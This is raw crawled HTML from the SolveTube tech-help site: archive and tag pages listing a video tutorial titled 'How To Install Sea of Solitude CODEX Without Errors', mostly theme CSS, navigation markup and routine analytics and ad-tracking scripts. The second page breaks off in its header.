href="https://easy-learn-tech.info/how-to-install-sea-of-solitude-codex-without-errors/" rel="bookmark" title="Permanent Link: How To Install Sea of Solitude CODEX Without Errors">How To Install Sea of Solitude CODEX Without Errors</a></h2><div class="post-std clear-block"><div class="post-date"><span class="ext">5 years ago</span></div><div class="post-info"> in <a href="https://easy-learn-tech.info/category/latest-video-tutorials/" rel="tag" title="Video Tutorials (8,508 topics)">Video Tutorials</a></div></div><div class="post-content clear-block"><p>How To Install Sea of Solitude CODEX Without Errors on windows. Follow video tutorial steps to install Sea of Solitude CODEX successfully. <a href="https://easy-learn-tech.info/how-to-install-sea-of-solitude-codex-without-errors/#more-15309" class="more-link"><span aria-label="Continue reading How To Install Sea of Solitude CODEX Without Errors">(more&hellip;)</span></a></p></div></div></div></div></div></div><div id="sidebar"><ul class="blocks count-2"><li class="block"><div class="block-content block-search clear-block" id="instance-atom-search-2"><div class="search-form" role="search"><form method="get" class="search-form clear-block" action="https://easy-learn-tech.info/"> <input type="submit" class="submit" title="Search Website" value="" /><fieldset> <input type="text" name="s" data-default="Search Website" class="text alignleft clearField suggestTerms" value="" /> <input type="hidden" value="submit" /></fieldset></form></div></div></li><li class="block"><div class="block-content block-text clear-block" id="instance-atom-text-8"><div class="title"><h3>Fix Common Problems</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><div class="box textwidget fixcommonproblems"><div style="float: none; margin: 10px 0px 10px 0px; text-align: center;"><h2 style="text-align: center;"><a title="Fix General Game Issues" href="https://easy-learn-tech.info/how-to-fix-game-general-game-errors/" target="_blank">Fix General Errors</a></h2></div></div></div></li></ul></div></div></div></div></div></div><div class="shadow-left page-content"><div class="shadow-right"><div id="footer"><div id="copyright"> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://easy-learn-tech.info/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.7'></script><script type='text/javascript' id='mystique-js-extra'>var atom_config = {"id":"mystique","blog_url":"https:\/\/easy-learn-tech.info\/","theme_url":"https:\/\/easy-learn-tech.info\/wp-content\/themes\/mystique","context":"archive","preview_mode":"","search_query":"","options":"effects|generate_thumbs"};</script> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-content/themes/mystique/js/jquery.atom.min.js?ver=3.3.2' id='mystique-js'></script> </div></div></div></div> <a class="go-top" href="#page">Go to Top</a></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e4d08c3c99b475d9a2c9e40503cf215","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/?id=001267606808
body_size: 8359
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><style id="aoatfcss" media="all">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}html,body,div,ul,li,h1,h2,h3,form,fieldset,input,p{margin:0;padding:0}html,body{height:100%;min-height:100%}body{font-family:"Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;font-size:13px;color:#333;background-color:#000}#page{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/header.jpg) no-repeat center top}#page-ext{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg.png) repeat-x center bottom}#page{position:relative;min-height:100%}.shadow-left{background:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/shadow.png) no-repeat left bottom}.shadow-right{background:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/shadow.png) no-repeat right bottom;padding-bottom:21px}.page-content{max-width:1200px;min-width:400px;margin:0 auto!important;position:relative}body.fluid #page-ext{padding:0 10px}body.fluid .page-content{width:auto}a{text-decoration:underline;outline:none}h1,h2,h3{font-weight:400;margin:.75em 0 .25em;padding:0}h1{font-size:250%;letter-spacing:-.04em}h2{font-size:200%;letter-spacing:-.03em}h3{font-size:160%;letter-spacing:-.02em}form{margin:10px 0 20px}input{font:normal normal 100% "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;display:block;margin-bottom:5px;padding:5px 10px}fieldset{margin:1em 0 2em;padding:10px;border:1px solid #ddd;background:#fff}ul{list-style-type:disc;list-style-position:outside;margin:0 0 10px 20px;line-height:150%}p{margin:.25em 0 .75em;line-height:150%}#main{border-top:1px solid #fff;background:#fff url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-main-r.jpg) no-repeat right top;min-height:700px;position:relative}#main-ext{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-main-l.jpg) no-repeat left top}#mask-3{position:relative;z-index:2;overflow:hidden}#mask-1,#mask-2{float:left;position:relative;right:0;width:100%}#primary-content,#sidebar{width:100%;top:0;left:0;position:relative;float:left;min-height:150px;padding:10px 0}#primary-content{min-height:540px}.blocks{list-style-type:none;padding:0 10px;margin:0}#site-title{padding:40px 0 10px}#logo{font:normal bold 300% "Arial Black","Helvetica Black",Gadget,sans-serif;letter-spacing:-6px;margin:10px 0 25px;padding:0;float:left}#logo a{color:#e0e0e0;text-decoration:none;text-shadow:0px -1px -1px #000;display:block;text-transform:uppercase}#site-title .headline{font-size:120%;font-style:italic;border-left:1px solid #ccc;color:#fff;float:left;padding:10px 0 10px 20px;margin:20px 0 0 20px}.nav{position:relative}.nav ul,.nav li{list-style-type:none;padding:0;margin:0}.nav li{position:relative;float:left;line-height:normal}.nav a{display:block;position:relative;text-decoration:none}.nav-main{z-index:10}.nav-main ul{background:#cecece url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-nav.png) repeat-x center top;border-top:1px solid #fff}.nav-main li{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-div.png) repeat-y right top;padding-right:2px;border-top:1px solid #fff;margin-top:-1px}.nav-main a{color:#4e4e4e;font-size:14px;padding:6px 15px 8px;text-decoration:none;font-weight:700;text-shadow:0px 1px 1px #fff}.nav-main .menu-home a{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/icons.png) no-repeat -46px -56px;padding-left:32px}.nav-main .active-parent{background:#000 url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-a.png) no-repeat left top;border-color:#888}.nav-main .active-parent>a{color:#fff;text-shadow:none}.nav-main .active-parent>a span.p{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-a.png) no-repeat center bottom;position:absolute;width:100%;bottom:-7px;left:0;height:7px;z-index:5}.block{list-style-type:none;padding:0;margin:10px 0 20px}.block .title{position:relative}.block .title h3{background:transparent no-repeat center top;margin:0;padding:7px 10px 4px;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;font-weight:700;font-size:130%;color:#fff;text-shadow:0px -1px 0px rgba(0,0,0,.5);text-transform:uppercase}.block .title .br{background:transparent no-repeat bottom left;height:22px;margin-right:60px}.block .title .bl{background:transparent no-repeat bottom right;height:22px;width:60px;position:absolute;bottom:0;right:0}.block .box{margin:0;padding:0;list-style-type:none;line-height:normal}.hentry{margin-bottom:2em;padding-bottom:20px;position:relative;border-bottom:1px dotted #e8e8e8}.hentry .post-content p{line-height:150%}.hentry .post-tags{overflow:hidden;margin-top:7px}.hentry .post-tags a{padding:2px 5px 3px;margin-bottom:2px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;display:inline-block;background-color:#ddd;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background-image:-moz-linear-gradient(top,#eee,#ddd);background-image:-ms-linear-gradient(top,#eee,#ddd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background-image:-webkit-linear-gradient(top,#eee,#ddd);background-image:-o-linear-gradient(top,#eee,#ddd);background-image:linear-gradient(top,#eee,#ddd);text-decoration:none;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);color:gray;text-shadow:#fff 0px 1px 0px}h1.title{margin:.25em 0 .5em;font-size:300%;font-weight:700;text-shadow:#fff 1px 1px 1px;line-height:100%;letter-spacing:-1px}.media,.media li{list-style-type:none;margin:0;padding:0}.media{position:absolute;bottom:20px;right:10px;z-index:5}.media li{float:right;margin-right:5px}.media .icon{display:block;width:64px;height:64px}.media .icon span{display:none}.search-form{overflow:hidden;margin:0}.search-form fieldset{max-width:1000px;background:transparent no-repeat left top;height:34px;margin:0;padding:0 0 0 34px;border:0;overflow:hidden;display:block}.search-form input.text{border:0;padding:0;margin:7px 0 0;width:100%;background:0 0;outline:none;font-size:120%}.search-form .submit{background:transparent no-repeat right top;width:55px;height:34px;line-height:22px;float:right;border:0}input[type=submit]{z-index:20}.clearField{color:#aaa;border:1px solid #ccc;background:#f8f8f8;font-weight:400}.clear-block:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.alignleft{float:left;margin-right:10px}a.go-top{display:none;position:fixed;right:10px;bottom:10px;z-index:99;padding:5px 10px;font-weight:700;font-size:11px;background-color:#fff;text-decoration:none;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}a{color:#6e8c03}.block .title h3,.block .title .br,.block .title .bl{background-image:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/style-green/block-t.png)}.search-form fieldset,.search-form .submit{background-image:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/style-green/search.png)}</style><link rel="stylesheet" media="print" href="https://easy-learn-tech.info/wp-content/cache/autoptimize/css/autoptimize_d6bcebe80387abfed5284d8c66bbdbd2.css" onload="this.onload=null;this.media='all';"><noscript id="aonoscrcss"><link media="all" href="https://easy-learn-tech.info/wp-content/cache/autoptimize/css/autoptimize_d6bcebe80387abfed5284d8c66bbdbd2.css" rel="stylesheet"></noscript><title>How To Install Sea of Solitude CODEX Without Errors Archives - SolveTube</title><link rel="shortcut icon" href="https://getintopc.com/wp-content/uploads/Getintopc.ico" /><link rel="icon" href="https://getintopc.com/wp-content/uploads/Getintopc.png" sizes="32x32" /><link rel="icon" href="https://getintopc.com/wp-content/uploads/Getintopc.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://getintopc.com/wp-content/uploads/Getintopc.png" /><meta name="msapplication-TileImage" content="https://getintopc.com/wp-content/uploads/Getintopc.png" /><link rel="pingback" href="https://easy-learn-tech.info/xmlrpc.php" /> <!--[if lte IE 7]><link rel="stylesheet" href="https://easy-learn-tech.info/wp-content/themes/mystique/css/ie.css" type="text/css" media="screen" /> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Install Sea of Solitude CODEX Without Errors Archives - SolveTube" /><meta property="og:url" content="https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/" /><meta property="og:site_name" content="SolveTube" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/","url":"https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/","name":"How To Install Sea of Solitude CODEX Without Errors Archives - SolveTube","isPartOf":{"@id":"https://easy-learn-tech.info/#website"},"breadcrumb":{"@id":"https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easy-learn-tech.info/"},{"@type":"ListItem","position":2,"name":"How To Install Sea of Solitude CODEX Without Errors"}]},{"@type":"WebSite","@id":"https://easy-learn-tech.info/#website","url":"https://easy-learn-tech.info/","name":"SolveTube","description":"Every Problem has a Solution","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easy-learn-tech.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="SolveTube &raquo; Feed" href="https://easy-learn-tech.info/feed/" /><link rel="alternate" type="application/rss+xml" title="SolveTube &raquo; How To Install Sea of Solitude CODEX Without Errors Tag Feed" href="https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/feed/" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <script type='text/javascript' id='jquery-js-after'>jQuery(document).ready(function() {
	jQuery(".fe694335e8df4690a01dfad4f3241bfa").click(function() {
		jQuery.post(
			"https://easy-learn-tech.info/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ed4053017b",
			}, function(response) { }
		);
	});
});</script> <link rel="https://api.w.org/" href="https://easy-learn-tech.info/wp-json/" /><link rel="alternate" type="application/json" href="https://easy-learn-tech.info/wp-json/wp/v2/tags/1895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easy-learn-tech.info/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easy-learn-tech.info/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.2, ATOM 2.1.2" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-104634336-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104634336-1');</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script src="https://easy-learn-tech.info/wp-content/cache/autoptimize/js/autoptimize_single_bee6977cd0869afbdd36367d39e828b9.js"></script><link rel="icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-32x32.png" sizes="32x32" /><link rel="icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-180x180.png" /><meta name="msapplication-TileImage" content="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-270x270.png" /><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style>.fluid.c2right #primary-content{width:70%;left:30%}
.fluid.c2right #sidebar{width:30%;left:30%}
.fluid.c2right #mask-1{right:30%}
.page-content{max-width:1200px;}
.media .icon{background: transparent url("https://easy-learn-tech.info/wp-content/uploads/mystique_media_icons.png") no-repeat center top;}
.media .twitter .icon{background-position: center -0px;}
.media .facebook .icon{background-position: center -63px;}
.media .gplus .icon{background-position: center -126px;}
.post{
border:2px solid;
margin:0 0 40px;
padding:15px;
text-align:justify;
}
#page
{
  background-repeat:no-repeat;
  background-attachment: fixed;
}
#site-title .headline{
 float:none;
 border:0;
 margin:20px 0;
 padding:0;
}
#logo {
	float:none;
    font: bold 395% Verdana,Arial,Helvetica,"Arial Black","Helvetica Black",Gadget,sans-serif;
    letter-spacing: -2px;
}
div .post-tags{
  display:none;
}</style><!--[if lt IE 9]> <script src="https://easy-learn-tech.info/wp-content/themes/mystique/html5.js"></script> <![endif]--></head><body class="archive tag tag-how-to-install-sea-of-solitude-codex-without-errors tag-1895 no-js no-fx c2right fluid browser-chrome"> <script>document.body.className = document.body.className.replace('no-js','');</script> <div id="page"><div id="page-ext"><div id="header"><div class="page-content"><div id="site-title" class="clear-block"><div id="logo" class="size-m"><a href="https://easy-learn-tech.info/">SolveTube</a></div><div class="headline">Every Problem has a Solution</div></div></div><div class="shadow-left page-content"><div class="shadow-right nav nav-main" role="navigation"><ul id="menu-headmenu" class="menu slide-down fadeThis clear-block"><li id="menu-item-15" class="menu-home"><a href="https://easy-learn-tech.info/">Home<span class="p"></span></a></li><li id="menu-item-35" class="menu-latesttutorials"><a href="https://easy-learn-tech.info/category/latest-video-tutorials/">Latest Tutorials<span class="p"></span></a></li><li id="menu-item-7631" class="menu-errortypes"><a href="https://easy-learn-tech.info/category/fix-specific-errors/">Error Types<span class="p"></span></a></li><li id="menu-item-382" class="menu-privacypolicy"><a href="https://easy-learn-tech.info/privacy-policy/">Privacy Policy<span class="p"></span></a></li><li id="menu-item-383" class="menu-termsandconditions"><a href="https://easy-learn-tech.info/terms-and-conditions/">Terms and Conditions<span class="p"></span></a></li><li id="menu-item-384" class="menu-sitemap"><a href="https://easy-learn-tech.info/sitemap_index.xml">Sitemap<span class="p"></span></a></li></ul></div><ul class="media nudge" data-dir="top" data-amt="10"><li class="gplus"> <a href="https://plus.google.com/+SolvetubeOfficial" class="icon" title="Google+"><span>Google+</span></a></li><li class="facebook"> <a href="https://www.facebook.com/SolveTube" class="icon" title="Like Us"><span>Like Us</span></a></li><li class="twitter"> <a href="https://twitter.com/solvetube" class="icon" title="Follow Us"><span>Follow 